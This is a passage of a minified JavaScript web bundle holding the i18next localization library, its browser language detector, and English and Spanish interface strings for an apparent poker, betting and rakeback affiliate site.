r=this,s=[],i=[],a=[],u=[];return e.forEach((function(e){var o=!0;t.forEach((function(t){var a="".concat(e,"|").concat(t);!n.reload&&r.store.hasResourceBundle(e,t)?r.state[a]=2:r.state[a]<0||(1===r.state[a]?i.indexOf(a)<0&&i.push(a):(r.state[a]=1,o=!1,i.indexOf(a)<0&&i.push(a),s.indexOf(a)<0&&s.push(a),u.indexOf(t)<0&&u.push(t)))})),o||a.push(e)})),(s.length||i.length)&&this.queue.push({pending:i,loaded:{},errors:[],callback:o}),{toLoad:s,pending:i,toLoadLanguages:a,toLoadNamespaces:u}}},{key:"loaded",value:function(e,t,n){var o=e.split("|"),r=o[0],s=o[1];t&&this.emit("failedLoading",r,s,t),n&&this.store.addResourceBundle(r,s,n),this.state[e]=t?-1:2;var i={};this.queue.forEach((function(n){var o,a,u,c,l,d;o=n.loaded,a=s,c=w(o,[r],Object),l=c.obj,d=c.k,l[d]=l[d]||[],u&&(l[d]=l[d].concat(a)),u||l[d].push(a),function(e,t){for(var n=e.indexOf(t);-1!==n;)e.splice(n,1),n=e.indexOf(t)}(n.pending,e),t&&n.errors.push(t),0!==n.pending.length||n.done||(Object.keys(n.loaded).forEach((function(e){i[e]||(i[e]=[]),n.loaded[e].length&&n.loaded[e].forEach((function(t){i[e].indexOf(t)<0&&i[e].push(t)}))})),n.done=!0,n.errors.length?n.callback(n.errors):n.callback())})),this.emit("loaded",i),this.queue=this.queue.filter((function(e){return!e.done}))}},{key:"read",value:function(e,t,n){var o=this,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:350,i=arguments.length>5?arguments[5]:void 0;return e.length?this.backend[n](e,t,(function(a,u){a&&u&&r<5?setTimeout((function(){o.read.call(o,e,t,n,r+1,2*s,i)}),s):i(a,u)})):i(null,{})}},{key:"prepareLoading",value:function(e,t){var n=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3?arguments[3]:void 0;if(!this.backend)return this.logger.warn("No backend was added via i18next.use. Will not load resources."),r&&r();"string"==typeof e&&(e=this.languageUtils.toResolveHierarchy(e)),"string"==typeof t&&(t=[t]);var s=this.queueLoad(e,t,o,r);if(!s.toLoad.length)return s.pending.length||r(),null;s.toLoad.forEach((function(e){n.loadOne(e)}))}},{key:"load",value:function(e,t,n){this.prepareLoading(e,t,{},n)}},{key:"reload",value:function(e,t,n){this.prepareLoading(e,t,{reload:!0},n)}},{key:"loadOne",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",o=e.split("|"),r=o[0],s=o[1];this.read(r,s,"read",void 0,void 0,(function(o,i){o&&t.logger.warn("".concat(n,"loading namespace ").concat(s," for language ").concat(r," failed"),o),!o&&i&&t.logger.log("".concat(n,"loaded namespace ").concat(s," for language ").concat(r),i),t.loaded(e,o,i)}))}},{key:"saveMissing",value:function(e,t,n,o,r){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};this.services.utils&&this.services.utils.hasLoadedNamespace&&!this.services.utils.hasLoadedNamespace(t)?this.logger.warn('did not save key "'.concat(n,'" as the namespace "').concat(t,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing it!!!"):null!=n&&""!==n&&(this.backend&&this.backend.create&&this.backend.create(e,t,n,o,null,s({},i,{isUpdate:r})),e&&e[0]&&this.store.addResource(e[0],t,n,o))}}]),t}(b);function F(){return{debug:!1,initImmediate:!0,ns:["translation"],defaultNS:["translation"],fallbackLng:["dev"],fallbackNS:!1,whitelist:!1,nonExplicitWhitelist:!1,supportedLngs:!1,nonExplicitSupportedLngs:!1,load:"all",preload:!1,simplifyPluralSuffix:!0,keySeparator:".",nsSeparator:":",pluralSeparator:"_",contextSeparator:"_",partialBundledLanguages:!1,saveMissing:!1,updateMissing:!1,saveMissingTo:"fallback",saveMissingPlurals:!0,missingKeyHandler:!1,missingInterpolationHandler:!1,postProcess:!1,postProcessPassResolved:!1,returnNull:!0,returnEmptyString:!0,returnObjects:!1,joinArrays:!1,returnedObjectHandler:!1,parseMissingKeyHandler:!1,appendNamespaceToMissingKey:!1,appendNamespaceToCIMode:!1,overloadTranslationOptionHandler:function(e){var t={};if("object"===o(e[1])&&(t=e[1]),"string"==typeof e[1]&&(t.defaultValue=e[1]),"string"==typeof e[2]&&(t.tDescription=e[2]),"object"===o(e[2])||"object"===o(e[3])){var n=e[3]||e[2];Object.keys(n).forEach((function(e){t[e]=n[e]}))}return t},interpolation:{escapeValue:!0,format:function(e,t,n,o){return e},prefix:"{{",suffix:"}}",formatSeparator:",",unescapePrefix:"-",nestingPrefix:"$t(",nestingSuffix:")",nestingOptionsSeparator:",",maxReplaces:1e3,skipOnVariables:!1}}}function M(e){return"string"==typeof e.ns&&(e.ns=[e.ns]),"string"==typeof e.fallbackLng&&(e.fallbackLng=[e.fallbackLng]),"string"==typeof e.fallbackNS&&(e.fallbackNS=[e.fallbackNS]),e.whitelist&&(e.whitelist&&e.whitelist.indexOf("cimode")<0&&(e.whitelist=e.whitelist.concat(["cimode"])),e.supportedLngs=e.whitelist),e.nonExplicitWhitelist&&(e.nonExplicitSupportedLngs=e.nonExplicitWhitelist),e.supportedLngs&&e.supportedLngs.indexOf("cimode")<0&&(e.supportedLngs=e.supportedLngs.concat(["cimode"])),e}function z(){}var G=new(function(e){function t(){var e,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1?arguments[1]:void 0;if(i(this,t),e=h(this,f(t).call(this)),q&&b.call(d(e)),e.options=M(n),e.services={},e.logger=v,e.modules={external:[]},o&&!e.isInitialized&&!n.isClone){if(!e.options.initImmediate)return e.init(n,o),h(e,d(e));setTimeout((function(){e.init(n,o)}),0)}return e}return m(t,e),u(t,[{key:"init",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;function o(e){return e?"function"==typeof e?new e:e:null}if("function"==typeof t&&(n=t,t={}),t.whitelist&&!t.supportedLngs&&this.logger.deprecate("whitelist",'option "whitelist" will be renamed to "supportedLngs" in the next major - please make sure to rename this option asap.'),t.nonExplicitWhitelist&&!t.nonExplicitSupportedLngs&&this.logger.deprecate("whitelist",'options "nonExplicitWhitelist" will be renamed to "nonExplicitSupportedLngs" in the next major - please make sure to rename this option asap.'),this.options=s({},F(),this.options,M(t)),this.format=this.options.interpolation.format,n||(n=z),!this.options.isClone){this.modules.logger?v.init(o(this.modules.logger),this.options):v.init(null,this.options);var r=new O(this.options);this.store=new A(this.options.resources,this.options);var i=this.services;i.logger=v,i.resourceStore=this.store,i.languageUtils=r,i.pluralResolver=new $(r,{prepend:this.options.pluralSeparator,compatibilityJSON:this.options.compatibilityJSON,simplifyPluralSuffix:this.options.simplifyPluralSuffix}),i.interpolator=new R(this.options),i.utils={hasLoadedNamespace:this.hasLoadedNamespace.bind(this)},i.backendConnector=new H(o(this.modules.backend),i.resourceStore,i,this.options),i.backendConnector.on("*",(function(t){for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];e.emit.apply(e,[t].concat(o))})),this.modules.languageDetector&&(i.languageDetector=o(this.modules.languageDetector),i.languageDetector.init(i,this.options.detection,this.options)),this.modules.i18nFormat&&(i.i18nFormat=o(this.modules.i18nFormat),i.i18nFormat.init&&i.i18nFormat.init(this)),this.translator=new K(this.services,this.options),this.translator.on("*",(function(t){for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];e.emit.apply(e,[t].concat(o))})),this.modules.external.forEach((function(t){t.init&&t.init(e)}))}if(this.options.fallbackLng&&!this.services.languageDetector&&!this.options.lng){var a=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);a.length>0&&"dev"!==a[0]&&(this.options.lng=a[0])}this.services.languageDetector||this.options.lng||this.logger.warn("init: no languageDetector is used and no lng is defined");var u=["getResource","hasResourceBundle","getResourceBundle","getDataByLanguage"];u.forEach((function(t){e[t]=function(){var n;return(n=e.store)[t].apply(n,arguments)}}));var c=["addResource","addResources","addResourceBundle","removeResourceBundle"];c.forEach((function(t){e[t]=function(){var n;return(n=e.store)[t].apply(n,arguments),e}}));var l=y(),d=function(){var t=function(t,o){e.isInitialized&&e.logger.warn("init: i18next is already initialized. You should call init just once!"),e.isInitialized=!0,e.options.isClone||e.logger.log("initialized",e.options),e.emit("initialized",e.options),l.resolve(o),n(t,o)};if(e.languages&&"v1"!==e.options.compatibilityAPI&&!e.isInitialized)return t(null,e.t.bind(e));e.changeLanguage(e.options.lng,t)};return this.options.resources||!this.options.initImmediate?d():setTimeout(d,0),l}},{key:"loadResources",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:z,o=n,r="string"==typeof e?e:this.language;if("function"==typeof e&&(o=e),!this.options.resources||this.options.partialBundledLanguages){if(r&&"cimode"===r.toLowerCase())return o();var s=[],i=function(e){e&&t.services.languageUtils.toResolveHierarchy(e).forEach((function(e){s.indexOf(e)<0&&s.push(e)}))};if(r)i(r);else{var a=this.services.languageUtils.getFallbackCodes(this.options.fallbackLng);a.forEach((function(e){return i(e)}))}this.options.preload&&this.options.preload.forEach((function(e){return i(e)})),this.services.backendConnector.load(s,this.options.ns,o)}else o(null)}},{key:"reloadResources",value:function(e,t,n){var o=y();return e||(e=this.languages),t||(t=this.options.ns),n||(n=z),this.services.backendConnector.reload(e,t,(function(e){o.resolve(),n(e)})),o}},{key:"use",value:function(e){if(!e)throw new Error("You are passing an undefined module! Please check the object you are passing to i18next.use()");if(!e.type)throw new Error("You are passing a wrong module! Please check the object you are passing to i18next.use()");return"backend"===e.type&&(this.modules.backend=e),("logger"===e.type||e.log&&e.warn&&e.error)&&(this.modules.logger=e),"languageDetector"===e.type&&(this.modules.languageDetector=e),"i18nFormat"===e.type&&(this.modules.i18nFormat=e),"postProcessor"===e.type&&I.addPostProcessor(e),"3rdParty"===e.type&&this.modules.external.push(e),this}},{key:"changeLanguage",value:function(e,t){var n=this;this.isLanguageChangingTo=e;var o=y();this.emit("languageChanging",e);var r=function(e){var r="string"==typeof e?e:n.services.languageUtils.getBestMatchFromCodes(e);r&&(n.language||(n.language=r,n.languages=n.services.languageUtils.toResolveHierarchy(r)),n.translator.language||n.translator.changeLanguage(r),n.services.languageDetector&&n.services.languageDetector.cacheUserLanguage(r)),n.loadResources(r,(function(e){!function(e,r){r?(n.language=r,n.languages=n.services.languageUtils.toResolveHierarchy(r),n.translator.changeLanguage(r),n.isLanguageChangingTo=void 0,n.emit("languageChanged",r),n.logger.log("languageChanged",r)):n.isLanguageChangingTo=void 0,o.resolve((function(){return n.t.apply(n,arguments)})),t&&t(e,(function(){return n.t.apply(n,arguments)}))}(e,r)}))};return e||!this.services.languageDetector||this.services.languageDetector.async?!e&&this.services.languageDetector&&this.services.languageDetector.async?this.services.languageDetector.detect(r):r(e):r(this.services.languageDetector.detect()),o}},{key:"getFixedT",value:function(e,t){var n=this,r=function e(t,r){var i;if("object"!==o(r)){for(var a=arguments.length,u=new Array(a>2?a-2:0),c=2;c<a;c++)u[c-2]=arguments[c];i=n.options.overloadTranslationOptionHandler([t,r].concat(u))}else i=s({},r);return i.lng=i.lng||e.lng,i.lngs=i.lngs||e.lngs,i.ns=i.ns||e.ns,n.t(t,i)};return"string"==typeof e?r.lng=e:r.lngs=e,r.ns=t,r}},{key:"t",value:function(){var e;return this.translator&&(e=this.translator).translate.apply(e,arguments)}},{key:"exists",value:function(){var e;return this.translator&&(e=this.translator).exists.apply(e,arguments)}},{key:"setDefaultNamespace",value:function(e){this.options.defaultNS=e}},{key:"hasLoadedNamespace",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.isInitialized)return this.logger.warn("hasLoadedNamespace: i18next was not initialized",this.languages),!1;if(!this.languages||!this.languages.length)return this.logger.warn("hasLoadedNamespace: i18n.languages were undefined or empty",this.languages),!1;var o=this.languages[0],r=!!this.options&&this.options.fallbackLng,s=this.languages[this.languages.length-1];if("cimode"===o.toLowerCase())return!0;var i=function(e,n){var o=t.services.backendConnector.state["".concat(e,"|").concat(n)];return-1===o||2===o};if(n.precheck){var a=n.precheck(this,i);if(void 0!==a)return a}return!!this.hasResourceBundle(o,e)||(!this.services.backendConnector.backend||!(!i(o,e)||r&&!i(s,e)))}},{key:"loadNamespaces",value:function(e,t){var n=this,o=y();return this.options.ns?("string"==typeof e&&(e=[e]),e.forEach((function(e){n.options.ns.indexOf(e)<0&&n.options.ns.push(e)})),this.loadResources((function(e){o.resolve(),t&&t(e)})),o):(t&&t(),Promise.resolve())}},{key:"loadLanguages",value:function(e,t){var n=y();"string"==typeof e&&(e=[e]);var o=this.options.preload||[],r=e.filter((function(e){return o.indexOf(e)<0}));return r.length?(this.options.preload=o.concat(r),this.loadResources((function(e){n.resolve(),t&&t(e)})),n):(t&&t(),Promise.resolve())}},{key:"dir",value:function(e){if(e||(e=this.languages&&this.languages.length>0?this.languages[0]:this.language),!e)return"rtl";return["ar","shu","sqr","ssh","xaa","yhd","yud","aao","abh","abv","acm","acq","acw","acx","acy","adf","ads","aeb","aec","afb","ajp","apc","apd","arb","arq","ars","ary","arz","auz","avl","ayh","ayl","ayn","ayp","bbz","pga","he","iw","ps","pbt","pbu","pst","prp","prd","ug","ur","ydd","yds","yih","ji","yi","hbo","men","xmn","fa","jpr","peo","pes","prs","dv","sam"].indexOf(this.services.languageUtils.getLanguagePartFromCode(e))>=0?"rtl":"ltr"}},{key:"createInstance",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1?arguments[1]:void 0;return new t(e,n)}},{key:"cloneInstance",value:function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:z,r=s({},this.options,n,{isClone:!0}),i=new t(r),a=["store","services","language"];return a.forEach((function(t){i[t]=e[t]})),i.services=s({},this.services),i.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i.translator=new K(i.services,i.options),i.translator.on("*",(function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];i.emit.apply(i,[e].concat(n))})),i.init(r,o),i.translator.options=i.options,i.translator.backendConnector.services.utils={hasLoadedNamespace:i.hasLoadedNamespace.bind(i)},i}}]),t}(b)),V=[],W=V.forEach,Y=V.slice;function J(e){return W.call(Y.call(arguments,1),(function(t){if(t)for(var n in t)void 0===e[n]&&(e[n]=t[n])})),e}var Z=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,X=function(e,t,n){var o=n||{};o.path=o.path||"/";var r=e+"="+encodeURIComponent(t);if(o.maxAge>0){var s=o.maxAge-0;if(isNaN(s))throw new Error("maxAge should be a Number");r+="; Max-Age="+Math.floor(s)}if(o.domain){if(!Z.test(o.domain))throw new TypeError("option domain is invalid");r+="; Domain="+o.domain}if(o.path){if(!Z.test(o.path))throw new TypeError("option path is invalid");r+="; Path="+o.path}if(o.expires){if("function"!=typeof o.expires.toUTCString)throw new TypeError("option expires is invalid");r+="; Expires="+o.expires.toUTCString()}if(o.httpOnly&&(r+="; HttpOnly"),o.secure&&(r+="; Secure"),o.sameSite)switch("string"==typeof o.sameSite?o.sameSite.toLowerCase():o.sameSite){case!0:r+="; SameSite=Strict";break;case"lax":r+="; SameSite=Lax";break;case"strict":r+="; SameSite=Strict";break;case"none":r+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}return r},Q=function(e,t,n,o){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{path:"/",sameSite:"strict"};n&&(r.expires=new Date,r.expires.setTime(r.expires.getTime()+60*n*1e3)),o&&(r.domain=o),document.cookie=X(e,encodeURIComponent(t),r)},ee=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var r=n[o];" "===r.charAt(0);)r=r.substring(1,r.length);if(0===r.indexOf(t))return r.substring(t.length,r.length)}return null},te={name:"cookie",lookup:function(e){var t;if(e.lookupCookie&&"undefined"!=typeof document){var n=ee(e.lookupCookie);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupCookie&&"undefined"!=typeof document&&Q(t.lookupCookie,e,t.cookieMinutes,t.cookieDomain,t.cookieOptions)}},ne={name:"querystring",lookup:function(e){var t;if("undefined"!=typeof window)for(var n=window.location.search.substring(1).split("&"),o=0;o<n.length;o++){var r=n[o].indexOf("=");if(r>0)n[o].substring(0,r)===e.lookupQuerystring&&(t=n[o].substring(r+1))}return t}},oe=null,re=function(){if(null!==oe)return oe;try{oe="undefined"!==window&&null!==window.localStorage;window.localStorage.setItem("i18next.translate.boo","foo"),window.localStorage.removeItem("i18next.translate.boo")}catch(e){oe=!1}return oe},se={name:"localStorage",lookup:function(e){var t;if(e.lookupLocalStorage&&re()){var n=window.localStorage.getItem(e.lookupLocalStorage);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupLocalStorage&&re()&&window.localStorage.setItem(t.lookupLocalStorage,e)}},ie=null,ae=function(){if(null!==ie)return ie;try{ie="undefined"!==window&&null!==window.sessionStorage;window.sessionStorage.setItem("i18next.translate.boo","foo"),window.sessionStorage.removeItem("i18next.translate.boo")}catch(e){ie=!1}return ie},ue={name:"sessionStorage",lookup:function(e){var t;if(e.lookupSessionStorage&&ae()){var n=window.sessionStorage.getItem(e.lookupSessionStorage);n&&(t=n)}return t},cacheUserLanguage:function(e,t){t.lookupSessionStorage&&ae()&&window.sessionStorage.setItem(t.lookupSessionStorage,e)}},ce={name:"navigator",lookup:function(e){var t=[];if("undefined"!=typeof navigator){if(navigator.languages)for(var n=0;n<navigator.languages.length;n++)t.push(navigator.languages[n]);navigator.userLanguage&&t.push(navigator.userLanguage),navigator.language&&t.push(navigator.language)}return t.length>0?t:void 0}},le={name:"htmlTag",lookup:function(e){var t,n=e.htmlTag||("undefined"!=typeof document?document.documentElement:null);return n&&"function"==typeof n.getAttribute&&(t=n.getAttribute("lang")),t}},de={name:"path",lookup:function(e){var t;if("undefined"!=typeof window){var n=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(n instanceof Array)if("number"==typeof e.lookupFromPathIndex){if("string"!=typeof n[e.lookupFromPathIndex])return;t=n[e.lookupFromPathIndex].replace("/","")}else t=n[0].replace("/","")}return t}},he={name:"subdomain",lookup:function(e){var t;if("undefined"!=typeof window){var n=window.location.href.match(/(?:http[s]*\:\/\/)*(.*?)\.(?=[^\/]*\..{2,5})/gi);n instanceof Array&&(t="number"==typeof e.lookupFromSubdomainIndex?n[e.lookupFromSubdomainIndex].replace("http://","").replace("https://","").replace(".",""):n[0].replace("http://","").replace("https://","").replace(".",""))}return t}};var fe=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.type="languageDetector",this.detectors={},this.init(t,n)}return u(e,[{key:"init",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};this.services=e,this.options=J(t,this.options||{},{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=n,this.addDetector(te),this.addDetector(ne),this.addDetector(se),this.addDetector(ue),this.addDetector(ce),this.addDetector(le),this.addDetector(de),this.addDetector(he)}},{key:"addDetector",value:function(e){this.detectors[e.name]=e}},{key:"detect",value:function(e){var t=this;e||(e=this.options.order);var n=[];return e.forEach((function(e){if(t.detectors[e]){var o=t.detectors[e].lookup(t.options);o&&"string"==typeof o&&(o=[o]),o&&(n=n.concat(o))}})),this.services.languageUtils.getBestMatchFromCodes?n:n.length>0?n[0]:null}},{key:"cacheUserLanguage",value:function(e,t){var n=this;t||(t=this.options.caches),t&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(e)>-1||t.forEach((function(t){n.detectors[t]&&n.detectors[t].cacheUserLanguage(e,n.options)})))}}]),e}();fe.type="languageDetector";var pe=fe;const me={successful:{register:"Registration complete. Check your email to confirm your email address."},email:{sent:"An email has been sent to you. Check your email provider and follow the steps."},errors:{detected:"Sorry, looks like there are some errors detected, please try again.",user:{use:"User already exists"},email:{use:"Email already is in use"},invalid:{credentials:"Invalid credentials, please try again.",email:"Invalid email",ranges:"Invalid ranges",contact:"If you wish to be contacted, you must enter a prefix, telephone number and at least one contact method"},notFound:{image:"Image not uploaded"},generic:"Internal error."},ok:{gotit:"Ok, got it!"},name:"Name",webSection:{webSection:"Web section",habpoker:"habpoker",habbets:"habbets",habbcasino:"habbcasino",habstore:"habstore"},game:{room:{web:"web",room:"room"}},user:{fullname:"fullname",username:"nickname",affiliateName:"affiliate",roomNickname:"room nickname",roomEmail:"room email",roles:"roles",role:{ROLE_USER:"user",ROLE_SUPERADMIN:"superadmin",ROLE_ADMIN:"administrator",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin read only"}},datatable:{actions:"actions",status:"status"},empty:"empty",group:{"number-of-users":"number of users"},product:{image:"image",publicIdentifier:"id",title:"title",status:{status:"status",enabled:"enabled",disabled:"disabled"}},category:{category:"category",subcategory:"subcategory"},type:"type",cookie:{message:"This website uses cookies to enrich your user experience",dismiss:"I agree",link:"Read more"},"upload-images":"upload images","add-more-images":"add more images","new-variation":"new variation","analyzing-data":"analyzing data...","total-habcoins":"Total habcoins","generated-rake":"Rake generado",from:"from",to:"to","no-more-rakes-to-load":"No more rakes to load",multiplier:"Multiplier",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"direction","rakeback-ranges-of":"Rakebacks of","applied-formula":"Formula","rake-multiplier":"Rake multiplier","number-of-refered-users":"number of refered users","rake-habcoins":"Rake habcoins",copied:"copied to clipboard",error:"error","invitation-sent":"Invitation sent","withdrawal-method":"Wallet","currency-withdrawn":"Currency","currency-amount":"Amount (€)","conversion-applied":"Conversion",status:"Status",type_withdraw:"Withdraw",type_purchase:"Order",type_rake_earnings:"Rakeback",type_affiliate_earnings:"Affiliates",pending:"Pending",accepted:"Accepted",rejected:"Rejected",date:"Date",referal_friend:"Referal friend",affiliate:"Affiliate",affiliate_vip:"Affiliate VIP",sales:"Sales",room:"Room",actions:"Actions","user-room-credentials-created":"User credentials added","user-credentials-already-exist":"Credentials already exist",rake:"Rake","no-file-selected-error":"No file selected",amount:"amount",euro:"Euro",dollar:"Dollar",pound:"Pound",turkish_lira:"Turkish Lira","credentials-removed":"Credentials removed","product-added-to-cart":"Added to cart","user-have-to-log-to-buy":"You must log in to buy","product-already-in-cart":"Already in cart","title-confirmation-payment":"Confirm payment","confirmation-payment":"Order placed",confirm:"Confirm",cancel:"Cancel","billing-data":"Billing data","number-of-items":"Units",state:"State","base-price-amount":"Total","created-at":"Created","ordered-at":"Ordered",details:"Details","fill-out-country-field":"Fill out country field",products:"Products",revenue:"Revenue",month:"Month",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Jan",Feb:"Feb",Mar:"Mar",Apr:"Apr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Aug",Sep:"Sep",Oct:"Oct",Nov:"Nov",GB:"United Kingdom",ES:"Spain",intl:"International","no-items-match-your-search":"No items match your search","invitaion-email-sent":"Invitation sent",of:"of",Displaying:"Displaying","download-file-confirmation":"Do you want to download the next hand?","email-not-found":"Wrong email","activate-account":"Activate your account before you login","resend-confirmation-email":"Send confirmation email",affiliate_verified:"Verified",affiliate_not_verified:"Pending",origin:"Source",requestRejected:"Request rejected",errorOccurred:"An error has occurred",reject:"Reject"},ge={promotion:"promoción",content:"contenido",successful:{register:"Registro completado. Comprueba tu correo para confirmar tu correo electrónico."},email:{sent:"Te hemos enviado un correo electrónico con las instrucciones necesarias para restablecer tu contraseña."},errors:{detected:"Lo siento, parece que se han detectado algunos errores, por favor inténtalo de nuevo.",user:{use:"El nombre de usuario ya está en uso"},email:{use:"El email ya está en uso"},invalid:{credentials:"Credenciales inválidas, por favor inténtalo de nuevo.",email:"Correo electrónico inválido",ranges:"Rangos inválidos",contact:"Si desea ser contactado debe introducir un prefijo, número de teléfono y al menos un método de contacto"},notFound:{image:"Image not uploaded"},generic:"Internal server error."},ok:{gotit:"Entendido!"},name:"Nombre",webSection:{webSection:"Sección web",habpoker:"habpoker",habbets:"habbets",habcasino:"habbcasino",habstore:"habstore",none:""},game:{room:{web:"web",room:"sala"}},user:{fullname:"nombre completo",username:"nickname",affiliateName:"afiliado",roomNickname:"Nombre en la sala",roomEmail:"Email en la sala",roles:"roles",role:{ROLE_USER:"usuario",ROLE_SUPERADMIN:"superadmin",ROLE_SUPPORT:"soporte",ROLE_ADMIN:"administrador",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin solo lectura"}},datatable:{actions:"acciones",status:"estado"},empty:"vacío",group:{"number-of-users":"number of users"},product:{image:"imagen",publicIdentifier:"id",title:"título",status:{status:"estado",enabled:"activo",disabled:"deshabilitado"}},category:{category:"categoría",subcategory:"subcategoría"},type:"tipo",cookie:{message:"Esta página web emplea cookies para enriquecer su experiencia de uso",dismiss:"De acuerdo",link:"Leer más"},"upload-images":"subir imagenes","add-more-images":"añadir más imágenes","new-variation":"nueva variación","analyzing-data":"analizando datos...","total-habcoins":"Habcoins totales","generated-rake":"Rake generado",from:"desde",to:"hasta","no-more-rakes-to-load":"No hay más rakes que mostrar",multiplier:"Multiplicador",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"dirección","rakeback-ranges-of":"Rakebacks para","applied-formula":"Formula","rake-multiplier":"Multiplicador de rake","number-of-refered-users":"número de usuarios referidos","rake-habcoins":"Habcoins en rakes",copied:"copiado al portapapeles",error:"error","invitation-sent":"Invitación enviada","withdrawal-method":"Monedero","currency-withdrawn":"Moneda","currency-amount":"Cantidad (€)","conversion-applied":"Conversión",status:"Estado",type_withdraw:"Retirada",type_purchase:"Compra",type_rake_earnings:"Rakeback",type_affiliate_earnings:"Afiliados",type_correction:"Corrección",pending:"Pendiente",accepted:"Aceptada",rejected:"Rechazada",date:"Fecha",referal_friend:"Referal Friend",affiliate:"Afiliado Habwin",affiliate_vip:"Afiliado Externo",sales:"Sales",room:"Sala",actions:"Acciones","user-room-credentials-created":"Credenciales de usuario añadidas","user-credentials-already-exist":"Las credenciales ya existen",rake:"Rake","no-file-selected-error":"Seleccione un fichero",amount:"Cantidad",euro:"Euro",dollar:"Dolar",pound:"Libra",turkish_lira:"Lira Turca","credentials-removed":"Credenciales eliminadas","product-added-to-cart":"Añadido al carrito","user-have-to-log-to-buy":"Debe de iniciar sesión para poder comprar","product-already-in-cart":"Ya se encuentra en el carrito","title-confirmation-payment":"¿Desea confirmar el pedido?","confirmation-payment":"Pedido realizado",confirm:"Confirmar",cancel:"Cancelar","billing-data":"Dirección de envío","number-of-items":"Unidades",state:"Estado","base-price-amount":"Precio total","created-at":"Creado","ordered-at":"Pedido",details:"Detalles",paid:"Pagado",processed:"Procesado","fill-out-country-field":"Indique el país en el que se encuentra",products:"Products",revenue:"Ganancias",month:"Mes",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Ene",Feb:"Feb",Mar:"Mar",Apr:"Abr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Ago",Sep:"Sep",Oct:"Oct",Nov:"Nov",Dec:"Dic",GB:"Reino Unido",ES:"España",intl:"Internacional","no-items-match-your-search":"No hay resultados","invitaion-email-sent":"Invitación enviada",of:"de",Displaying:"Mostrando","download-file-confirmation":"Desea descargar la siguiente mano?","email-not-found":"El email proporcionado no corresponse a ningún usuario","activate-account":"Active su cuenta para poder hacer login","resend-confirmation-email":"Enviar correo de confirmación",affiliate_verified:"Verificadas",affiliate_not_verified:"Pendientes",origin:"Origen",requestRejected:"Solicitud rechazada",errorOccurred:"Ha ocurrido un error",reject:"Rechazar"};class ve{static currentLanguage(){return G.language}static currentLanguageCode(){return this.isCurrentLanguageEnglish()?"en_US":this.isCurrentLanguageSpanish()?"es_ES":""}static currentLanguageShortCode(){return this.isCurrentLanguageEnglish()?"en":this.isCurrentLanguageSpanish()?"es":""}static isCurrentLanguageSpanish(){return this.currentLanguage().includes("es")}static isCurrentLanguageEnglish(){return this.currentLanguage().includes("en")}static trans(e){return G.t(e)}init(){G.use(pe).init({debug:!1,detection:{order:["htmlTag"]},caches:[],resources:{en:{translation:me},en_ES:{translation:me},en_GB:{translation:me},es:{translation:ge},es_ES:{translation:ge},es_GB:{translation:ge}}})}}},function(e,t,n){var o;void 0===(o=function(){"use strict";return window.document}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){"use strict";(function(e){n.d(t,"e",(function(){return o})),n.d(t,"p",(function(){return r})),n.d(t,"a",(function(){return s})),n.d(t,"c",(function(){return i})),n.d(t,"d",(function(){return a})),n.d(t,"o",(function(){return u})),n.d(t,"q",(function(){return c})),n.d(t,"t",(function(){return l})),n.d(t,"i",(function(){return d})),n.d(t,"r",(function(){return h})),n.d(t,"s",(function(){return f})),n.d(t,"k",(function(){return p})),n.d(t,"m",(function(){return m})),n.d(t,"j",(function(){return g})),n.d(t,"l",(function(){return v})),n.d(t,"g",(function(){return b})),n.d(t,"f",(function(){return y})),n.d(t,"h",(function(){return k})),n.d(t,"n",(function(){return x})),n.d(t,"b",(function(){return w}));var o="1.13.1",r="object"==typeof 